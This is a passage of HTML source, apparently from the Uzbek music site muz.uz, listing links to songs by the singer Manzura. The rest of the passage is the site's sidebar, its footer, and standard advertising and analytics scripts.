sinov</a><br>&raquo; <a href="http://muz.uz/music/18453-manzura-dastingdan-feat-bunyodbek-saidov.html" title="Manzura - Dastingdan (feat Bunyodbek Saidov)">Manzura - Dastingdan (feat Bunyodbek Saidov)</a><br>&raquo; <a href="http://muz.uz/music/18558-manzura-le-ley.html" title="Manzura - Le Ley">Manzura - Le Ley</a><br>&raquo; <a href="http://muz.uz/music/18677-manzura-borsan.html" title="Manzura - Borsan">Manzura - Borsan</a><br>&raquo; <a href="http://muz.uz/music/18916-manzura-azizim-feat-otabek-mutalxojayev.html" title="Manzura - Azizim (feat Otabek Mutalxo'jayev)">Manzura - Azizim (feat Otabek Mutalxo'jayev)</a><br>&raquo; <a href="http://muz.uz/music/18921-manzura-janon.html" title="Manzura - Janon">Manzura - Janon</a><br>&raquo; <a href="http://muz.uz/music/18999-manzura-seni-seni-remix.html" title="Manzura - Seni-seni (remix)">Manzura - Seni-seni (remix)</a><br>&raquo; <a href="http://muz.uz/music/19103-manzura-madam-feat-bojalar-remake.html" title="Manzura - Madam (feat Bojalar remake)">Manzura - Madam (feat Bojalar remake)</a><br>&raquo; <a href="http://muz.uz/music/19183-manzura-hayotim.html" title="Manzura - Hayotim">Manzura - Hayotim</a><br>&raquo; <a href="http://muz.uz/music/19197-manzura-netay-konsert.html" title="Manzura - Netay (konsert)">Manzura - Netay (konsert)</a><br>&raquo; <a href="http://muz.uz/music/19239-manzura-soxta-tuygu-konsert.html" title="Manzura - Soxta tuyg'u (konsert)">Manzura - Soxta tuyg'u (konsert)</a><br>&raquo; <a href="http://muz.uz/music/19240-manzura-lazgi.html" title="Manzura - Lazgi">Manzura - Lazgi</a><br>&raquo; <a href="http://muz.uz/music/19292-manzura-ozingdan-kor-feat-shohruh.html" title="Manzura - O'zingdan ko'r (feat Shohruh)">Manzura - O'zingdan ko'r (feat Shohruh)</a><br>&raquo; <a href="http://muz.uz/music/19447-manzura-aytolmay-feat-tohir-usmonov.html" title="Manzura - Aytolmay (feat Tohir Usmonov)">Manzura - Aytolmay (feat Tohir Usmonov)</a><br>&raquo; <a href="http://muz.uz/music/19747-manzura-sandra.html" title="Manzura - Sandra">Manzura - Sandra</a><br>&raquo; <a href="http://muz.uz/music/19806-manzura-yo-teskari-zamon-boldimi.html" title="Manzura - Yo teskari zamon bo'ldimi">Manzura - Yo teskari zamon bo'ldimi</a><br>&raquo; <a href="http://muz.uz/music/19820-manzura-xiyonat.html" title="Manzura - Xiyonat">Manzura - Xiyonat</a><br>&raquo; <a href="http://muz.uz/music/20239-manzura-men-layli.html" title="Manzura - Men Layli">Manzura - Men Layli</a><br>&raquo; <a href="http://muz.uz/music/20481-manzura-adashdim.html" title="Manzura - Adashdim">Manzura - Adashdim</a><br>&raquo; <a href="http://muz.uz/music/20490-manzura-dona-dona.html" title="Manzura - Dona-dona">Manzura - Dona-dona</a><br>&raquo; <a href="http://muz.uz/music/20501-manzura-kelin-uygurcha.html" title="Manzura - Kelin (Uyg'urcha)">Manzura - Kelin (Uyg'urcha)</a><br>&raquo; <a href="http://muz.uz/music/20508-manzura-love-you-russian-version.html" title="Manzura - Love you (Russian version)">Manzura - Love you (Russian version)</a><br>&raquo; <a href="http://muz.uz/music/20516-manzura-ojar-bola-uygurcha.html" title="Manzura - O'jar bola (Uyg'urcha)">Manzura - O'jar bola (Uyg'urcha)</a><br>&raquo; <a href="http://muz.uz/music/20524-manzura-sen-uchun.html" title="Manzura - Sen uchun">Manzura - Sen uchun</a><br>&raquo; <a href="http://muz.uz/music/20534-manzura-prisnis-moj-milyj.html" title="Manzura - Приснись мой милый">Manzura - Приснись мой милый</a><br>&raquo; <a href="http://muz.uz/music/20543-manzura-ya-ne-veryu.html" title="Manzura - Я не верю">Manzura - Я не верю</a><br>&raquo; <a href="http://muz.uz/music/20551-manzura-ya-stanu.html" title="Manzura - Я стану">Manzura - Я стану</a><br>&raquo; <a href="http://muz.uz/music/20599-manzura-esingdami-remix.html" title="Manzura - Esingdami (Remix)">Manzura - Esingdami (Remix)</a><br>&raquo; <a href="http://muz.uz/music/20631-manzura-ozingdan-kor-remix-feat-shohruh.html" title="Manzura - O'zingdan ko'r (remix) (feat Shohruh)">Manzura - O'zingdan ko'r (remix) (feat Shohruh)</a><br>&raquo; <a href="http://muz.uz/music/20689-manzura-mustahzod-feat-iroda-dilroz.html" title="Manzura - Mustahzod (feat Iroda Dilroz)">Manzura - Mustahzod (feat Iroda Dilroz)</a><br>&raquo; <a href="http://muz.uz/music/20824-manzura-boldi.html" title="Manzura - Bo'ldi">Manzura - Bo'ldi</a><br>&raquo; <a href="http://muz.uz/music/20900-manzura-romeo.html" title="Manzura - Romeo">Manzura - Romeo</a><br>&raquo; <a href="http://muz.uz/music/21139-manzura-barbie-girl-feat-tohir-usmonov.html" title="Manzura - Barbie girl (feat Tohir Usmonov)">Manzura - Barbie girl (feat Tohir Usmonov)</a><br>&raquo; <a href="http://muz.uz/music/21209-manzura-tingla-faryodim.html" title="Manzura - Tingla faryodim">Manzura - Tingla faryodim</a><br>&raquo; <a href="http://muz.uz/music/21221-manzura-mening-qalbim.html" title="Manzura - Mening qalbim">Manzura - Mening qalbim</a><br>&raquo; <a href="http://muz.uz/music/21749-manzura-sinij-platochek.html" title="Manzura - Синий платочек">Manzura - Синий платочек</a><br>&raquo; <a href="http://muz.uz/music/22251-manzura-ty-mne-nuzhna-feat-shuhrat-vohidov.html" title="Manzura - Ты мне нужна (feat Shuhrat Vohidov)">Manzura - Ты мне нужна (feat Shuhrat Vohidov)</a><br>&raquo; <a href="http://muz.uz/music/22293-manzura-tanlading.html" title="Manzura - Tanlading">Manzura - Tanlading</a><br>&raquo; <a href="http://muz.uz/music/22417-manzura-zhakynyn-bolajyn.html" title="Manzura - Жакынын болайын">Manzura - Жакынын болайын</a><br>&raquo; <a href="http://muz.uz/music/22451-manzura-sagyndym.html" title="Manzura - Сагындым">Manzura - Сагындым</a><br>&raquo; <a href="http://muz.uz/music/22558-manzura-tavbalar-qildim.html" title="Manzura - Tavbalar qildim">Manzura - Tavbalar qildim</a><br>&raquo; <a href="http://muz.uz/music/22686-manzura-uletaj.html" title="Manzura - Улетай">Manzura - Улетай</a><br>&raquo; <a href="http://muz.uz/music/22793-manzura-sevasanmi-meni-feat-shuhrat-vohidov.html" title="Manzura - Sevasanmi meni (feat Shuhrat Vohidov)">Manzura - Sevasanmi meni (feat Shuhrat Vohidov)</a><br>&raquo; <a href="http://muz.uz/music/22813-manzura-oyijon.html" title="Manzura - Oyijon">Manzura - Oyijon</a><br>&raquo; <a href="http://muz.uz/music/22997-manzura-hiyonat-qilmadim-feat-terlan-novxani.html" title="Manzura - Hiyonat qilmadim (feat Terlan Novxani)">Manzura - Hiyonat qilmadim (feat Terlan Novxani)</a><br>&raquo; <a href="http://muz.uz/music/23177-manzura-ayri-dunyalar-feat-terlan-novxani.html" title="Manzura - Ayri dunyalar (feat Terlan Novxani)">Manzura - Ayri dunyalar (feat Terlan Novxani)</a><br>&raquo; <a href="http://muz.uz/music/23209-manzura-bolno-mne.html" title="Manzura - Больно мне">Manzura - Больно мне</a><br>&raquo; <a href="http://muz.uz/music/23387-manzura-sevib-adashdim.html" title="Manzura - Sevib adashdim">Manzura - Sevib adashdim</a><br>&raquo; <a href="http://muz.uz/music/23525-manzura-yuragim-duk-duk.html" title="Manzura - Yuragim duk-duk">Manzura - Yuragim duk-duk</a><br>&raquo; <a href="http://muz.uz/music/23568-manzura-ey-zolim.html" title="Manzura - Ey, zolim">Manzura - Ey, zolim</a><br>&raquo; <a href="http://muz.uz/music/23890-manzura-mehribonlik-feat-muqaddas-xoliqova.html" title="Manzura - Mehribonlik (feat Muqaddas Xoliqova)">Manzura - Mehribonlik (feat Muqaddas Xoliqova)</a><br>&raquo; <a href="http://muz.uz/music/24217-manzura-xiyonating.html" title="Manzura - Xiyonating">Manzura - Xiyonating</a><br>&raquo; <a href="http://muz.uz/music/24347-manzura-menga-orgat.html" title="Manzura - Menga o'rgat">Manzura - Menga o'rgat</a><br>&raquo; <a href="http://muz.uz/music/24575-manzura-dom.html" title="Manzura - Dom">Manzura - Dom</a><br>&raquo; <a href="http://muz.uz/music/24641-manzura-pora-pora.html" title="Manzura - Pora-pora">Manzura - Pora-pora</a><br>&raquo; <a href="http://muz.uz/music/24683-manzura-sababi-nedur.html" title="Manzura - Sababi nedur">Manzura - Sababi nedur</a><br>&raquo; <a href="http://muz.uz/music/24766-manzura-sababe-chi-bud.html" title="Manzura - Sababe chi bud">Manzura - Sababe chi bud</a><br>&raquo; <a href="http://muz.uz/music/24772-manzura-saginadi-juregim.html" title="Manzura - Sag'inadi juregim">Manzura - Sag'inadi juregim</a><br>&raquo; <a href="http://muz.uz/music/24858-manzura-yuragim-konikmaydi.html" title="Manzura - Yuragim ko'nikmaydi">Manzura - Yuragim ko'nikmaydi</a><br>&raquo; <a href="http://muz.uz/music/24942-manzura-bez-tebya.html" title="Manzura - Без тебя">Manzura - Без тебя</a><br>&raquo; <a href="http://muz.uz/music/25074-manzura-sen-meni-ishontir.html" title="Manzura - Sen meni ishontir">Manzura - Sen meni ishontir</a><br>&raquo; <a href="http://muz.uz/music/25305-manzura-mama.html" title="Manzura - Мама">Manzura - Мама</a><br>&raquo; <a href="http://muz.uz/music/25317-manzura-popuri-2020.html" title="Manzura - Popuri (2020)">Manzura - Popuri (2020)</a><br>&raquo; <a href="http://muz.uz/music/25386-manzura-assalomu-alaykum-feat-anora.html" title="Manzura - Assalomu alaykum (feat Anora)">Manzura - Assalomu alaykum (feat Anora)</a><br>&raquo; <a href="http://muz.uz/music/25406-manzura-ya-habibi-ya-muhammad-cover.html" title="Manzura - Ya habibi Ya Muhammad (cover)">Manzura - Ya habibi Ya Muhammad (cover)</a><br>&raquo; <a href="http://muz.uz/music/25459-manzura-rodina.html" title="Manzura - Родина">Manzura - Родина</a><br>&raquo; <a href="http://muz.uz/music/25589-manzura-izlamading.html" title="Manzura - Izlamading">Manzura - Izlamading</a><br>&raquo; <a href="http://muz.uz/music/25620-manzura-izlamading-tojik-tilida.html" title="Manzura - Izlamading (Tojik tilida)">Manzura - Izlamading (Tojik tilida)</a><br>&raquo; <a href="http://muz.uz/music/25676-manzura-izlamading-tojik-tilida-radio-edit.html" title="Manzura - Izlamading (Tojik tilida) (Radio edit)">Manzura - Izlamading (Tojik tilida) (Radio edit)</a><br>&raquo; <a href="http://muz.uz/music/25682-manzura-esingdami-solo-version.html" title="Manzura - Esingdami (Solo version)">Manzura - Esingdami (Solo version)</a><br>&raquo; <a href="http://muz.uz/music/25687-manzura-izlamading-radio-edit.html" title="Manzura - Izlamading (Radio edit)">Manzura - Izlamading (Radio edit)</a><br>&raquo; <a href="http://muz.uz/music/25696-manzura-yondi-yurak-solo-version.html" title="Manzura - Yondi yurak (Solo version)">Manzura - Yondi yurak (Solo version)</a><br>&raquo; <a href="http://muz.uz/music/25907-manzura-tangrim-qalbim-seni-soraydi.html" title="Manzura - Tangrim, qalbim seni so'raydi">Manzura - Tangrim, qalbim seni so'raydi</a><br>&raquo; <a href="http://muz.uz/music/25998-manzura-izlamading-remix.html" title="Manzura - Izlamading (Remix)">Manzura - Izlamading (Remix)</a><br>&raquo; <a href="http://muz.uz/music/26078-manzura-zubayda-feat-yorqinxoja-umarov.html" title="Manzura - Zubayda (feat Yorqinxo'ja Umarov)">Manzura - Zubayda (feat Yorqinxo'ja Umarov)</a><br>&raquo; <a href="http://muz.uz/music/26202-manzura-huwa-al-quran.html" title="Manzura - Huwa al-Qur'an">Manzura - Huwa al-Qur'an</a><br>&raquo; <a href="http://muz.uz/music/26212-manzura-daydi-dilim.html" title="Manzura - Daydi dilim">Manzura - Daydi dilim</a><br>&raquo; <a href="http://muz.uz/music/26336-manzura-ramazon.html" title="Manzura - Ramazon">Manzura - Ramazon</a><br>&raquo; <a href="http://muz.uz/music/26346-manzura-muhammad-nabina.html" title="Manzura - Muhammad Nabina">Manzura - Muhammad Nabina</a><br>&raquo; <a href="http://muz.uz/music/26475-manzura-bu-odam-mening-dadam.html" title="Manzura - Bu odam mening dadam">Manzura - Bu odam mening dadam</a><br>&raquo; <a href="http://muz.uz/music/26538-manzura-madinaga-borolmadim.html" title="Manzura - Madinaga borolmadim">Manzura - Madinaga borolmadim</a><br>&raquo; <a href="http://muz.uz/music/26676-manzura-azizim-piano-version-feat-ali-niyazimbetov.html" title="Manzura - Azizim (Piano version) (feat Ali Niyazimbetov)">Manzura - Azizim (Piano version) (feat Ali Niyazimbetov)</a><br>&raquo; <a href="http://muz.uz/music/27263-manzura-onajon.html" title="Manzura - Onajon">Manzura - Onajon</a><br>&raquo; <a href="http://muz.uz/music/27313-manzura-bu-hayot.html" title="Manzura - Bu hayot">Manzura - Bu hayot</a><br>&raquo; <a href="http://muz.uz/music/27501-manzura-assalomu-alaykum.html" title="Manzura - Assalomu alaykum">Manzura - Assalomu alaykum</a><br>&raquo; <a href="http://muz.uz/music/27593-manzura-jufti-halolim.html" title="Manzura - Jufti halolim">Manzura - Jufti halolim</a><br>&raquo; <a href="http://muz.uz/music/27657-manzura-dugonajonlar-feat-dildora-niyozova.html" title="Manzura - Dugonajonlar (feat Dildora Niyozova)">Manzura - Dugonajonlar (feat Dildora Niyozova)</a><br>&raquo; <a href="http://muz.uz/music/27684-manzura-azizim-2022.html" title="Manzura - Azizim (2022)">Manzura - Azizim (2022)</a><br>&raquo; <a href="http://muz.uz/music/27702-manzura-onamdan-ayrildim.html" title="Manzura - Onamdan ayrildim">Manzura - Onamdan ayrildim</a><br>&raquo; <a href="http://muz.uz/music/27737-manzura-unutsaydim-2022.html" title="Manzura - Unutsaydim (2022)">Manzura - Unutsaydim (2022)</a><br>&raquo; <a href="http://muz.uz/music/27839-manzura-tilagim-feat-isfandiyor.html" title="Manzura - Tilagim (feat Isfandiyor)">Manzura - Tilagim (feat Isfandiyor)</a><br>&raquo; <a href="http://muz.uz/music/27993-manzura-ona-boldim.html" title="Manzura - Ona bo'ldim">Manzura - Ona bo'ldim</a><br>&raquo; <a href="http://muz.uz/music/28043-manzura-kimim-bor.html" title="Manzura - Kimim bor">Manzura - Kimim bor</a><br>&raquo; <a href="http://muz.uz/music/28263-manzura-musofir-ayollar.html" title="Manzura - Musofir ayollar">Manzura - Musofir ayollar</a><br>&raquo; <a href="http://muz.uz/music/28587-manzura-azizim-feat-jamshid.html" title="Manzura - Azizim (feat Jamshid)">Manzura - Azizim (feat Jamshid)</a><br>&raquo; <a href="http://muz.uz/music/28721-manzura-afsusdaman-feat-xonzoda-dostova.html" title="Manzura - Afsusdaman (feat Xonzoda Do'stova)">Manzura - Afsusdaman (feat Xonzoda Do'stova)</a><br>&raquo; <a href="http://muz.uz/music/28796-manzura-pul-pul-feat-shahboz-nosirjonov.html" title="Manzura - Pul-pul (feat Shahboz Nosirjonov)">Manzura - Pul-pul (feat Shahboz Nosirjonov)</a><br>&raquo; <a href="http://muz.uz/music/28830-manzura-afsusdaman-new-version.html" title="Manzura - Afsusdaman (New version)">Manzura - Afsusdaman (New version)</a><br>&raquo; <a href="http://muz.uz/music/28871-manzura-pomada.html" title="Manzura - Pomada">Manzura - Pomada</a><br>&raquo; <a href="http://muz.uz/music/29068-manzura-seni-deya.html" title="Manzura - Seni deya">Manzura - Seni deya</a><br>&raquo; <a href="http://muz.uz/music/29599-manzura-pul-pul-solo-version.html" title="Manzura - Pul-pul (Solo version)">Manzura - Pul-pul (Solo version)</a><br>&raquo; <a href="http://muz.uz/music/29867-manzura-ketding-oxirin-oylamay.html" title="Manzura - Ketding oxirin o'ylamay">Manzura - Ketding oxirin o'ylamay</a><br>&raquo; <a href="http://muz.uz/music/29964-manzura-azizim-feat-murat-yoldoshev.html" title="Manzura - Azizim (feat Murat Yo'ldoshev)">Manzura - Azizim (feat Murat Yo'ldoshev)</a><br>&raquo; <a href="http://muz.uz/music/30046-manzura-giybatchilar.html" title="Manzura - G'iybatchilar">Manzura - G'iybatchilar</a><br>&raquo; <a href="http://muz.uz/music/30558-manzura-biyo-yalla-feat-muhammad-ahmad.html" title="Manzura - Biyo yalla (feat Muhammad Ahmad)">Manzura - Biyo yalla (feat Muhammad Ahmad)</a><br>&raquo; <a href="http://muz.uz/music/30822-manzura-kozlari-feat-athambek-yoldoshev.html" title="Manzura - Ko'zlari (feat Athambek Yo'ldoshev)">Manzura - Ko'zlari (feat Athambek Yo'ldoshev)</a><br></div></p>
									</div>
								</div>
							</div>
						</div>
<!--/div-->
							<!--/div-->
						
						<div style="text-align: center;"><a href='' id="lnk1" target="_blank"><img id="baner1" alt="Reklama" src="&nbsp;" style="border: 1px solid #FFFFCC "></a>
<script type="text/javascript">
var banerURL = new Array('http://muz.uz/uploads/pr/jetmediauz.jpg','http://muz.uz/uploads/pr/donate.jpg');
var siteURL = new Array('http://jetmedia.uz','https://tirikchilik.uz/muzuz');
var n1 = Math.round(Math.random() * (banerURL.length-1));
document.getElementById('baner1').src = banerURL[n1];
document.getElementById('lnk1').href = siteURL[n1];
</script>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2484768597530892"
     crossorigin="anonymous"></script>
<!-- MuzuzApp -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2484768597530892"
     data-ad-slot="1663382735"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
							<!--/templates/muzuz/images/no-banner-728x90.jpg-->
							<a href="//muz.uz/reklama.html">O'Z REKLAMANGIZNI SHU YERDA JOYLASHTIRING</a> <br>
						</div>

					</div>
					
					<aside id="sidebar">
						
						<!-- BEGIN .widget -->
						<div class="widget">
							<div class="w-title">
								<h3>Reklama</h3>
							</div>
							<div style="text-align: center;">

<a href='' id="lnk5" target="_blank"><img id="baner5" alt="Reklama" src="&nbsp;" style="border: 1px solid #FFFFCC "></a>
<script language="javascript">
var banerURL = new Array('http://muz.uz/uploads/pr/telegram.jpg','http://muz.uz/uploads/pr/qalbimnavosi.jpg','http://muz.uz/uploads/pr/telegrambot.jpg');
var siteURL = new Array('https://t.me/muzuzinfo','http://qalbimnavosi.uz','https://t.me/muzuzbot');
var n1 = Math.round(Math.random() * (banerURL.length-1));
document.getElementById('baner5').src = banerURL[n1];
document.getElementById('lnk5').href = siteURL[n1];
</script>
</div>
						<!-- END .widget -->
						</div>
						
						<!-- BEGIN .widget -->
						<div class="widget">
							<div class="w-title tab-a">
								<h3>Tug'ilgan kun</h3><h3>Foydalanuvchi bo'limi</h3>
							</div>
							<div class="tab-d">

								<!-- First Tab -->
								<div class="article-list">
									<div class="item">
										 <table style='margin: 5px; width: 99%; border-collapse: collapse' cellpadding=10><tbody><tr><td><i class='fa fa-info-circle' style='color:#1799e4;'></i> Yaqin kunlardagi tavallud kunlari:<div style='border-bottom: #515151 1px dashed'></div><img src="http://muz.uz/dat_holidays/shahnoz.jpg" style="float: left" alt="Holidays">22-yanvar<br><a href="#">Shahnoz</a><br><br><hr><img src="http://muz.uz/dat_holidays/noavatar.jpg" style="float: left" alt="Holidays">22-yanvar<br><a href="http://muz.uz/content/xonandalar/nigora-soim.html">Nigora Soim</a><br><br><hr><img src="http://muz.uz/dat_holidays/davrondavurov.jpg" style="float: left" alt="Holidays">22-yanvar<br><a href="http://muz.uz/content/xonandalar/davron-shanson.html">Davron Davurov</a><br><br><hr><img src="http://muz.uz/dat_holidays/noavatar.jpg" style="float: left" alt="Holidays">26-yanvar<br><a href="#">Otabek Madrahimov</a><br><br><hr></td></tr></tbody></table>
									</div>

								</div>

								<!-- Second Tab -->
								<div class="article-list">
									<div class="item">
										 			<form method="post" onsubmit="javascript:showBusyLayer()">
              <table width="16" class="stext">
                <tr align="left" valign="middle">
                  <td width="58" height="25" align="right" style="color: #3399FF;">Login: </td>
                  <td height="25" align="right"><input type="text" name="login_name" style="width:101px; height:20px; font-family:tahoma; font-size:11px; border:1px solid #E0E0E0 "></td>
                </tr>
                <tr align="left" valign="middle">
                  <td width="58" height="25" align="right" style="color: #3399FF;">Parol: </td>
                  <td height="25" align="right"><input type="password" name="login_password" style="width:101px; height:20px; font-family:tahoma; font-size:11px; border:1px solid #E0E0E0 "></td>
                </tr>
                <tr align="left" valign="middle">
                  <td width="58" height="25" align="right">&nbsp;</td>
                  <td height="25" align="right"><div style="padding-top:0px; padding-left:0px;">
                    <input type="submit" class="bbcodes_poll" value="Kirish">
			<input name="login" type="hidden" id="login" value="submit"></div>
                    </td>
                </tr>
              </table></form>
              <a href="http://muz.uz/index.php?do=register" style="color: #3399FF;">Ro'yhatdan o'tish!</a><br><a href="http://muz.uz/index.php?do=lostpassword" style="color: #3399FF;">Parolni unutdim...</a> <!--a href="http://muz.uz/index.php?do=faq" target="_blank">[?]</a-->
									</div>
								</div>

							</div>
						<!-- END .widget -->
						</div>

						<!-- BEGIN .widget -->
						<div class="widget">
							<div class="w-title">
								<h3>Reklama</h3>
							</div>
							<div class="banner">
								<a href="//muz.uz/reklama.html" class="upper-title">Reklamangizni joylashtiring<i class="fa fa-caret-down"></i></a>
								<a href="#" target="_blank"><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://adv.muz.uz/www/delivery/ajs.php':'http://adv.muz.uz/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?campaignid=6");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://adv.muz.uz/www/delivery/ck.php?n=a5dd6231&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://adv.muz.uz/www/delivery/avw.php?campaignid=6&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a5dd6231' border='0' alt=''></a></noscript></a>

<!-- Yandex.RTB R-A-12114113-2 -->
<div id="yandex_rtb_R-A-12114113-2"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-12114113-2",
        "renderTo": "yandex_rtb_R-A-12114113-2"
    })
})
</script>

							</div>
						<!-- END .widget -->
						</div>
						
					</aside>
					
				<!-- END .wrapper -->
				</div>
				
			<!-- BEGIN .content -->
			</section>
			
			<!-- BEGIN .footer -->
			<footer class="footer">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .footer-widgets -->
					<div class="footer-widgets">
						
						<!-- BEGIN .widget -->
						<div class="widget">
							<div>
								<div class="left">O'zMAA tomonidan (24.03.2011) 0663 raqami bilan ro'yhatga olingan. Audiovizual asarlar hamda fonogrammalar sotish bo'yicha litsenziyaga ega (VM 000134). Saytdagi ma'lumotlardan faqatgina ma'muriyat ruxsati bilan foydalanish mumkin. Ma'lumotdan foydalanilganda manba ko'rsatilishi shart. Barcha xuquqlar himoyalangan.</div>
								<!--img src="/templates/muzuz/images/photos/image-5.jpg" alt="" /-->
							</div>
						<!-- END .widget -->
						</div>
						
						<!-- BEGIN .widget -->
						<div class="widget">
							<div class="article-list">
								
								<div class="item" align="center">
<a href="http://start.muz.uz/"><img src="http://start.muz.uz/stat/counter.php" width=88 height=31 border=0></a> 

<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->
 
<!-- START WWW.UZ TOP-RATING --><SCRIPT language="javascript" type="text/javascript">
<!--
top_js="1.0";top_r="id=20736&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
//-->
</SCRIPT>
<SCRIPT language="javascript1.1" type="text/javascript">
<!--
top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
//-->
</SCRIPT>
<SCRIPT language="javascript1.2" type="text/javascript">
<!--
top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
//-->
</SCRIPT>
<SCRIPT language="javascript1.3" type="text/javascript">
<!--
top_js="1.3";
//-->
</SCRIPT>
<SCRIPT language="JavaScript" type="text/javascript">
<!--
top_rat="&col=0063AF&t=ffffff&p=E6850F";top_r+="&js="+top_js+"";document.write('<a href="http://www.uz/ru/res/visitor/index?id=20736" target=_top><img src="http://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=88 height=31 border=0 alt="Рейтинг www.uz"></a>')//-->
</SCRIPT><NOSCRIPT><A href="http://www.uz/ru/res/visitor/index?id=20736" target=_top><IMG height=31 src="http://cnt0.www.uz/counter/collect?id=20736&pg=http%3A//uzinfocom.uz&&col=0063AF&amp;t=ffffff&amp;p=E6850F" width=88 border=0 alt="Рейтинг www.uz"></A></NOSCRIPT><!-- FINISH WWW.UZ TOP-RATING -->

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(9363490, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/9363490" style="position:absolute; left:-9999px;" alt=""></div></noscript> <!-- /Yandex.Metrika counter -->

<br>Online: <script language="javascript" src="http://muz.uz/online.php"></script>
<!--a href="http://start.muz.uz" target="_blank" alt="Start.MUZ.Uz"><img src="http://muz.uz/templates/muz-dle-new/images/tasix.gif" border="0" alt="Tas-IX"></a-->
								</div>

							</div>
						<!-- END .widget -->
						</div>
						
						<!-- BEGIN .widget -->
						<div class="widget">
							<!--div class="w-title">
								<h3>Tag Cloud</h3>
							</div-->
							<div class="tagcloud" align="center">
								<a href="https://play.google.com/store/apps/details?id=uz.muz.app" target="_blank"><img src="http://muz.uz/uploads/pr/social/playmarket.png" border="0" alt="Google Play" border="0"></a>
								<a href="https://t.me/muzuzinfo" target="_blank"><img src="http://muz.uz/uploads/pr/social/telegram.png" border="0" alt="Telegram" border="0"></a> 
								<a href="https://facebook.com/shounews" target="_blank"><img src="http://muz.uz/uploads/pr/social/facebook.png" border="0" alt="Facebook" border="0"><!--i class="fa fa-2x fa-facebook-square" style="color:#3C599B;"></i--></a> 
								<a href="https://ok.ru/muzuz" target="_blank"><img src="http://muz.uz/uploads/pr/social/odnoklassniki.png" border="0" alt="OK" border="0"></a> 
								<a href="https://vk.com/muzuztv" target="_blank"><img src="http://muz.uz/uploads/pr/social/vk.png" border="0" alt="vKontakte" border="0"></a> 
								<a href="https://instagram.com/muzuztv" target="_blank"><img src="http://muz.uz/uploads/pr/social/instagram.png" border="0" alt="Instagram" border="0"></a> 
								<!--a href="http:s//twitter.com/jahongirjet" target="_blank"><img src="http://muz.uz/uploads/pr/social/twitter.png" border="0" alt="Twitter" border="0"></a> 
								<a href="https://youtube.com/c/ZiynatMedia" target="_blank"><img src="http://muz.uz/uploads/pr/social/youtube.png" border="0" alt="YouTube" border="0"></a--> 
								<a href="http://muz.uz/rss.xml" target="_blank"><img src="http://muz.uz/uploads/pr/social/rss.png" border="0" alt="RSS MUZ.UZ" border="0"></a> 
							</div>
						<!-- END .widget -->
						</div>

					<!-- END .footer-widgets -->
					</div>
					
				<!-- END .wrapper -->
				</div>

				<div class="footer-bottom">
					<!-- BEGIN .wrapper -->
					<div class="wrapper">

						<p class="left">Created &copy; <b><a href="http://jetmedia.uz/" target="_blank">JET Media</a></b>.</p>
						<ul class="right">
							<li><a href="//muz.uz/reklama.html">Reklama bo'limi</a></li>
							<li><a href="//muz.uz/jobs.html">Bizda ishlang</a></li>
							<li><a href="//start.muz.uz" target="_blank">Loyihalarimiz</a></li>
							<li><a href="//muz.uz/music_rules.html">Mualliflik huquqlari</a></li>
						</ul>
						<div class="clear-float"></div>
						
					<!-- END .wrapper -->
					</div>
				</div>
				
			<!-- END .footer -->
			</footer>
			
		<!-- END .boxed -->
		</div>
<script language="javascript" type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_skin       = 'muzuz';
var dle_wysiwyg    = 'no';
var quick_wysiwyg  = '1';
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Profilni ko`rish';
var menu_fnews     = 'Найти все публикации';
var menu_fcomments = 'Barcha izohlarni topish';
var menu_send      = 'Xabar yuborish';
var menu_uedit     = 'Админцентр';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_del_news   = 'Удалить новость';
var dle_login_hash = '';
var allow_dle_delete_news   = false;
//-->
</script>
<script type="text/javascript" src="/engine/ajax/menu.js"></script>
<script type="text/javascript" src="/engine/ajax/dle_ajax.js"></script>
